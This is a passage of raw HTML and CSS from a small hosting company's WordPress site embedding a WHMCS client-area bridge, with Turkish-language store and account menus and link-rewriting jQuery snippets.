    background-color: #6AAF08;
}

.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
#testimonial.no-bg .testimonial-slider .owl-page.active,
.post-social-links li a:hover,
.post-comment-form-group .form-control.submit-btn,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
.blog-item-content blockquote,
body.page-template-template-whmcs #main-body .btn-primary,
body.page-template-template-whmcs #main-body .btn-primary[disabled],
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky,
.woocommerce span.onsale:before,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current {
    border-color: #6AAF08;
}

.domain--offer:before,
.pt-head,
.vps-pricing--slider .ui-slider-handle:before,
.faq-categories ul li a:before {
    border-top-color: #6AAF08;
}

.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
    border-left-color: #6AAF08;
}

.pt-head .caption {
    border-bottom-color: #6AAF08;
}

    #header {
        background-color: ;
    }
    #pageTitle {
        background-color: ;
    }

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" /></noscript><link rel='stylesheet' id='ecohost-child-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://okvalleyhosting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okvalleyhosting.com/wp-json/wp/v2/pages/2163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okvalleyhosting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://okvalleyhosting.com/?p=2163' />
<link rel="alternate" type="application/json+oembed" href="https://okvalleyhosting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokvalleyhosting.com%2Fwhmcs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okvalleyhosting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokvalleyhosting.com%2Fwhmcs%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.btn-primary, .btn-primary:hover, .btn-primary:focus, 
.btn-primary:active:hover, .btn-primary:active:focus, 
#secondaryMenu, .secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover, 
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus, 
.header-item-badge-2, #backToTop a, .header-item-content, 
.header--slider-nav ul li p:hover i.fa, .header--slider-nav ul li.active p i.fa, 
#offer .left-content p, #domainSearchForm button[type="submit"], .domain--offer, 
.section-title h2:before, .btn-custom-reverse, a.btn-custom-reverse, .pt-plan, 
.testimonial-slider .owl-page.active:before, .footer-widget h4:before, 
#subscribeForm .submit-button, .pt-head .popular-indicator, 
.accordion .panel-heading a, .vps-pricing--slider .ui-slider-handle em, 
#compare table thead, .domain-banner-content p, #pricingTable2 table thead, 
.team-social-links ul li a:hover, .team-social-links ul li a:hover, .timeline--date, 
.faq-categories ul li a:hover, .faq-categories ul li.active a, 
#testimonial.no-bg .testimonial-slider .owl-page.active:before, 
#loginForm .submit-button, #signupForm .submit-button, 
.widget.search .input-group-addon, .widget-title:before, 
.post-social-links li a:hover, a.comment-reply, .post-comment-form-group .form-control.submit-btn, 
.contact-address h2:before, .contact-social-links li a:hover, 
.contact-social-links li a:focus, #contactForm .submit-button, 
#preloader, .navbar-main, .navbar-main .dropdown-menu > li > a:hover, 
.navbar-main .dropdown-menu > li > a:focus, #home-banner input[type="submit"].btn-warning, 
.home-shortcuts, #main-body a.label, #main-body a.label:focus, #main-body a.label:hover, 
#main-body .sidebar .list-group-item.active, #main-body .product-selection-sidebar .list-group-item.active, 
#btnBulkOptions, #btnCheckAvailability, .domain-checker-container, .main-content input[type="submit"], 
.main-content .form-horizontal button[type="submit"], .logincontainer .main-content .text-center a.btn, 
.login-popover input[type="submit"], #order-boxes button[type="submit"], 
#order-standard_cart .domain-promo-box a.btn, #order-standard_cart .btn-transfer, 
#order-standard_cart div.order-summary, #order-standard_cart .order-summary .btn-checkout, 
#order-standard_cart div.view-cart-items-header, #order-standard_cart .suggested-domains .panel-heading, 
#order-standard_cart .domain-lookup-result .btn-add-to-cart, #order-standard_cart .empty-cart #btnEmptyCart, 
#order-standard_cart .products .product .btn-success, ul.top-nav > li.primary-action > a.btn, 
.landing-page.ssl .detailed-info div.panel-heading, .landing-page .pricing .btn-signup, #order-standard_cart .promo-banner button.btn {
    background-color: #6aaf08;
}
#bridge .navbar-main .navbar-nav > li > a:hover, 
#bridge .navbar-main .navbar-nav > li > a:focus, 
#bridge .navbar-main .navbar-nav > .active > a, 
#bridge .navbar-main .navbar-nav > .active > a:hover, 
#bridge .navbar-main .navbar-nav > .active > a:focus, 
#bridge .navbar-main .navbar-nav > .open > a, 
#bridge .navbar-main .navbar-nav > .open > a:hover, 
#bridge .navbar-main .navbar-nav > .open > a:focus,
#main-body .sidebar .list-group-item.active{
    color: #fff !important;
    background-color: #303030;
}
.navbar-main .navbar-nav>li>a {
    color: #fff;
}
.navbar-main .navbar-nav .dropdown-menu>.active>a, 
.navbar-main .navbar-nav .dropdown-menu>.active>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>.active>a:hover, 
.navbar-main .navbar-nav .dropdown-menu>.open>a, 
.navbar-main .navbar-nav .dropdown-menu>.open>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>.open>a:hover, 
.navbar-main .navbar-nav .dropdown-menu>li>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>li>a:hover {
    color: #333;
    background-color: #eee;
}
ul.top-nav>li, ul.top-nav>li>a {
    display: inline-block;
    position: relative;
}
ul.top-nav>li>a {
    padding: 6px 10px;
    color: #777;
    line-height: 20px;
    text-decoration: none;
}
ul.top-nav>li.primary-action {
    padding-left: 15px;
    margin-left: 5px;
    border-left: solid 1px #ddd;
}
ul.top-nav > li.primary-action > a.btn {
    border-radius: 0;
    box-shadow: none;
    transition: color .25s, background-color .25s ease-in-out;
}
ul.top-nav>li.primary-action>a.btn {
    padding: 6px 15px;
    color: #fff;
}
ul.top-nav {
    float: right;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    white-space: nowrap;
}
section#header {
    padding: 15px 0;
}
section#header {
    margin: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    height: auto;
}
.page-id-2163 #blog.page {
    padding-top: 0px;
}
#bridge #header a.logo.logo-text{
    display: none;
}
.language-popover .popover-content ul {
    margin: 6px 0 14px 0;
    padding: 0;
    max-width: 400px;
    list-style-type: none;
    overflow: hidden;
}
.language-popover .popover-content li {
    float: left;
    display: inline;
    padding: 0 20px 0 40px;
    width: 33.333%;
    line-height: 2em;
}
.language-popover .popover-content li a {
    color: #f2f2f2;
}
.language-popover {
    max-width: 450px;
    width: 100%;
    background-color: rgba(20,20,20,.98);
    background-image: url(../img/worldmap.png);
    background-repeat: no-repeat;
    font-size: .8em;
}
.language-popover.popover.bottom>.arrow:after {
    border-bottom-color: rgba(20,20,20,.97);
}
section#home-banner {
    padding: 100px 0;
    background: url(https://okvalleyhosting.com/wp-content/uploads/2020/03/bg-pattern-white-01.png);
}
section#home-banner h2 {
    margin-top: -5px;
    margin-bottom: 10px;
    color: #303030;
}
section#home-banner h2 {
    margin: 0;
    padding: 0 25px 10px 25px;
}
input[type="submit"] {
    margin: 0;
    border: none;
    box-shadow: none;
    outline: 0;
}
section#home-banner .form-control {
    border-radius: 0;
    font-weight: 300;
}
section#home-banner .btn.search {
    background-color: #4ab98b;
}
section#home-banner .btn.transfer {
    background-color: #bbb;
}
.col-xs-6.captchaimage {
    width: 100%;
    margin-bottom: 10px;
}
#default-captcha-domainchecker .col-xs-6:not(.captchaimage){
    margin: auto;
    float: none;
}
.home-shortcuts {
    margin: 0;
    background: #6aaf08;
    color: #fff;
}
.home-shortcuts .lead {
    margin-top: 15px;
    margin: 0;
    line-height: 55px;    
}
.home-shortcuts ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.home-shortcuts li, .home-shortcuts li:first-child {
    border-color: #fff;
}
.home-shortcuts li:first-child {
    border-left: 1px solid #fff;
}
.home-shortcuts li {
    float: left;
    width: 24%;
    padding: 20px 0;
    border-right: 1px solid #fff;
    font-size: .9em;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
    white-space: nowrap;
}
.home-shortcuts li a {
    display: block;
    color: #fff !important;
    text-decoration: none;
}
.home-shortcuts li i {
    font-size: 22px;
}
.fas, .far {
    font-family: "FontAwesome";
    font-weight: 900;
}
.fa-hdd:before {
    content: "\f0a0";
}
 .fas, .far {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
#bridge #footer{
    display: none;
}
#bridge #main-body p{
    display: none;
}
#default-captcha-domainchecker {
    margin-top: 20px;
}
.container-fluid.padding-0 {
    padding: 0;
}
.container-fluid.padding-0 .navbar {
    border-radius: 0px;
    border: none;
    margin: 0;
}
#bridge #login {
    padding: 6px 12px;
}
#bridge a.btn.btn-default{
    color: #333
}
input#inputCaptcha {
    margin-bottom: 10px;
}
@media (min-width: 768px){
  .navbar-right .dropdown-menu.client {
      right: inherit;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $('#bridge li.dropdown').click(function(){
      	$(this).toggleClass('open');
    });
  	$('li#Primary_Navbar-Announcements a').attr('href', 'https://okvalleyhosting.com/whmcs/?ccce=announcements');
  	$('li#Primary_Navbar-Knowledgebase a').attr('href', 'https://okvalleyhosting.com/whmcs/?ccce=knowledgebase');
  	$('a[href="https://okvalleyhosting.com/whmcs/password/reset/begin"]').attr('href', 'https://www.okvalleyhosting.com/orcs/index.php?rp=/password/reset/begin')
  	$('#bridge .container').addClass('bridge-container');
  	$('.page-id-2163 #blog.page .container:not(.bridge-container)').removeClass('container').addClass('container-fluid padding-0');
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    if( $('li#menu-item-2187').hasClass('active') ){
    	$('.menu-item-2167').removeClass('active');   
    }
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Redux 4.4.15" />
    
    
    
    

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/six/css/all.min.css?v=36590a" rel="stylesheet">
<link href="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = '319be0377091151980ce645bfe318aa33727d884',
        markdownGuide = 'Markdown Rehberi',
        locale = 'en',
        saved = 'kaydedildi',
        saving = 'otomatik kaydediliyor',
        whmcsBaseUrl = "https://okvalleyhosting.com/whmcs/"; //"/orcs",
        requiredText = 'Gerekli',
        recaptchaSiteKey = "";
</script>
<script src="https://okvalleyhosting.com/whmcs/?ccce=js&ajax=1&js=templates/six/js/scripts.min.js?v=36590a"></script>


    

<style type="text/css">#whmcsimglogo { display: none }</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" />
<style id="ecohost_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body,p{font-family:Raleway;font-weight:400;font-style:normal;}.menu--topbar{background-color:#303030;}.menu-topbar--contact > ul > li > a,.menu-topbar--social > li > a{color:#ffffff;}.menu-topbar--contact > ul > li > a:hover,.menu-topbar--social > li > a:hover{color:#ffffff;}#secondaryMenu{background-color:#6aaf08;}.secondary-menu-links li a{color:#ffffff;}.secondary-menu-links li a:hover{color:#ffffff;}#f0f{background-color:#ffffff;background-image:url('https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/404-bg.jpg');}#footer{background-color:#303030;}.footer--contact-info{background-color:#232328;}#copyright{background-color:#222;}</style></head>
<body data-rsssl=1 class="page-template-default page page-id-2163">

    <div id="preloader"><div class="preloader--spinners"><div class="preloader--spinner preloader--spinner-1"></div><div class="preloader--spinner preloader--spinner-2"></div></div></div><div id="menu"><!-- Menu Topbar Start -->
<div class="menu--topbar">
    <div class="container">
        <!-- Menu Topbar Contact Start -->
        <div class="menu-topbar--contact">
            <ul class="nav navbar-nav">
            <li><a href="mailto:jared@okvalley.com"><i class="fa fa-envelope"></i>jared@okvalley.com</a></li>  
            </ul>
        </div>
        
            </div>
</div>
<!-- Menu Topbar End --><!-- Primary Menu Start -->
<nav id="primaryMenu" class="navbar primary-menu-two">
    <div class="container">
        <!-- Logo Start -->
        <div class="primary--logo">
            <h1><a href="https://okvalleyhosting.com/"><span><i class="fa fa-tree"></i></span>OK<span>Valley</span>Hosting</a></h1>        </div>
        <!-- Logo End -->
        <div class="primary--info clearfix">
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/01.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">Support</p><p>For Existing Customers ONLY!</p>                </div>
            </div>
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/02.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">30 Day Guarantee</p><p>Money Back Guarantied</p>                </div>
            </div>
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/03.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">99.9% Uptime</p><p>Guarantied</p>                </div>
            </div>
        
        </div>
    </div>
</nav><!-- Secondary Menu Start -->
<nav id="secondaryMenu" class="navbar">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#secondaryNavbar" aria-expanded="false" aria-controls="secondaryNavbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="login-btn hidden-lg hidden-md"><a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea" class="btn">Client Area</a></div>        </div>
        <!-- Secondary Menu Links Start -->
        <div id="secondaryNavbar" class="reset-padding navbar-collapse collapse">
                <div class="menu-primary-container"><ul id="menu-primary" class="secondary-menu-links nav navbar-nav"><li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2212"><a title="Home" href="https://okvalleyhosting.com/">Home</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2097 dropdown"><a title="Hosting" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hosting <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a title="Shared Hosting" href="https://okvalleyhosting.com/shared-hosting/">Shared Hosting</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a title="VPS Hosting" href="https://okvalleyhosting.com/vps-hosting/">VPS Hosting</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a title="Domain" href="https://okvalleyhosting.com/domain/">Domain</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187 dropdown"><a title="Services" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2250"><a title="VPN New!" href="https://okvalleyhosting.com/orcs/cart.php?gid=10">VPN New!</a></li>
	<li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2260"><a title="CloudBackup" href="https://okvalleyhosting.com/orcs/cart.php?gid=16">CloudBackup</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2248"><a title="Remote Assistnace" href="https://okvalleyhosting.com/orcs/cart.php?gid=13">Remote Assistnace</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a title="Contact" href="https://okvalleyhosting.com/contact/">Contact</a></li>
</ul></div><ul class="secondary-menu-links nav navbar-nav navbar-right hidden-xs hidden-sm"><li class="dropdown"><a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea" class="btn dropdown-toggle">Client Area</a>
                        <ul role="menu" class="dropdown-menu client">
                            	<li class="menu-item"><div class="gtranslate_wrapper" id="gt-wrapper-42773495"></div></li>
                            	<li class="menu-item"><a href="
                            	/whmcs/?ccce=clientarea">Login</a></li>
                            	<li class="menu-item"><a href="
                            	/whmcs/?ccce=cart&a=view">Cart</a></li>
                        </ul>
                        </li></ul>                
            <ul role="menu" class="dropdown-menu">
                	<li class="menu-item"><a title="Shared Hosting" href="https://okvalleyhosting.com/shared-hosting/">Shared Hosting</a></li>
                	<li class="menu-item"><a title="Reseller Hosting" href="https://okvalleyhosting.com/reseller-hosting/">Reseller Hosting</a></li>
                	<li class="menu-item"><a title="VPS Hosting" href="https://okvalleyhosting.com/vps-hosting/">VPS Hosting</a></li>
            </ul>
        </div>
        <!-- Secondary Menu Links End -->
    </div>
</nav>
<!-- Secondary Menu End --></div>
<div id="pageTitle" class="HeaderAdjust " data-bg-src="https://okvalleyhosting.com/wp-content/uploads/2020/03/page-title-bg.jpg">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-md-offset-3">
                <div class="section-title">
                <h2>WHMCS</h2>                </div>
                <div class="breadcrumb-holder"><ol class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://okvalleyhosting.com" title="Home">Home</a></li><li class="active" title="WHMCS"> WHMCS</li></ol></div>            </div>
        </div>
    </div>
</div>     <!-- Blog Area Start -->
    <div id="blog" class="page">
        <div class="container">
            <div class="row">
                <div class="col-md-12 blog-page-content">
                    <div id="bridge">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        Türkçe
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=arabic">العربية</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=azerbaijani">Azerbaijani</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=catalan">Català</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=chinese">中文</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=croatian">Hrvatski</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=czech">Čeština</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=french">Français</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=german">Deutsch</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=hebrew">עברית</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=romanian">Română</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=russian">Русский</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=spanish">Español</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=swedish">Svenska</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=turkish">Türkçe</a>
                                </li>
                                                            <li>
                                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view&amp;systpl=six&amp;language=ukranian">Українська</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea">Giriş</a>
                </li>
                                    <li>
                        <a href="https://okvalleyhosting.com/whmcs/?ccce=register">Kayıt</a>
                    </li>
                                <li class="primary-action">
                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=view" class="btn">
                        Sepeti Görüntüle
                    </a>
                </li>
                                </ul>

                    <a href="https://okvalleyhosting.com/whmcs/?ccce=index" class="logo logo-text">Jared Edis (formerly ORCS)</a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuitemname="Home" class="" id="Primary_Navbar-Home">
        <a href="https://okvalleyhosting.com/whmcs/?ccce=index">
                        Ana Sayfa
                                </a>
            </li>
    <li menuitemname="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Ürünler
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuitemname="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="https://okvalleyhosting.com/whmcs/store">
                                                Tümünü Görüntüle
                                            </a>
                </li>
                            <li menuitemname="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="https://okvalleyhosting.com/whmcs/">
                                                -----
                                            </a>
                </li>
                            <li menuitemname="Acronis Cyber Cloud" id="Primary_Navbar-Store-Acronis_Cyber_Cloud">
                    <a href="https://okvalleyhosting.com/whmcs/store/acronis-cyber-cloud">
                                                Acronis Cyber Cloud
                                            </a>
                </li>
                            <li menuitemname="Email" id="Primary_Navbar-Store-Email">
                    <a href="https://okvalleyhosting.com/whmcs/store/email">
                                                Email
                                            </a>
                </li>
                            <li menuitemname="VPN " id="Primary_Navbar-Store-VPN_">
                    <a href="https://okvalleyhosting.com/whmcs/store/vpn">
                                                VPN 
                                            </a>
                </li>
                            <li menuitemname="Remote" id="Primary_Navbar-Store-Remote">
                    <a href="https://okvalleyhosting.com/whmcs/store/remote">
                                                Remote
                                            </a>
                </li>
                            <li menuitemname="Hosting" id="Primary_Navbar-Store-Hosting">
                    <a href="https://okvalleyhosting.com/whmcs/store/hosting">
                                                Hosting
                                            </a>
                </li>
                            <li menuitemname="VPS" id="Primary_Navbar-Store-VPS">
                    <a href="https://okvalleyhosting.com/whmcs/store/vps">
                                                VPS
                                            </a>
                </li>
                            <li menuitemname="symantec" id="Primary_Navbar-Store-symantec">
                    <a href="https://okvalleyhosting.com/whmcs/store/ssl-certificates">
                                                SSL Sertifikaları
                                            </a>
                </li>
                            <li menuitemname="weebly" id="Primary_Navbar-Store-weebly">
                    <a href="https://okvalleyhosting.com/whmcs/store/weebly-website-builder">
                                                Websitesi Oluşturucu
                                            </a>
                </li>
                            <li menuitemname="spamexperts" id="Primary_Navbar-Store-spamexperts">
                    <a href="https://okvalleyhosting.com/whmcs/store/email-spam-filtering">
                                                E-posta Hizmetleri
                                            </a>
                </li>
                            <li menuitemname="Shop Divider 2" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_2">
                    <a href="https://okvalleyhosting.com/whmcs/">
                                                -----
                                            </a>
                </li>
                            <li menuitemname="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=add&domain=register">
                                                Yeni Alan Adı Kaydet
                                            </a>
                </li>
                            <li menuitemname="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="https://okvalleyhosting.com/whmcs/?ccce=cart&a=add&domain=transfer">
                                                Alan Adı Transfer
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuitemname="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="https://okvalleyhosting.com/whmcs/announcements">
                        Duyurular
                                </a>
            </li>
    <li menuitemname="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="https://okvalleyhosting.com/whmcs/knowledgebase">
                        Bilgi Bankası
                                </a>
            </li>
    <li menuitemname="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="https://okvalleyhosting.com/whmcs/?ccce=serverstatus">
                        Sunucu/Ağ Durumu
                                </a>
            </li>
    <li menuitemname="Affiliates" class="" id="Primary_Navbar-Affiliates">
        <a href="https://okvalleyhosting.com/whmcs/?ccce=affiliates">
                        Satış Ortaklığı
                                </a>
            </li>
    <li menuitemname="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="https://okvalleyhosting.com/whmcs/?ccce=contact">
                        İletişim
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuitemname="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Hesap
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
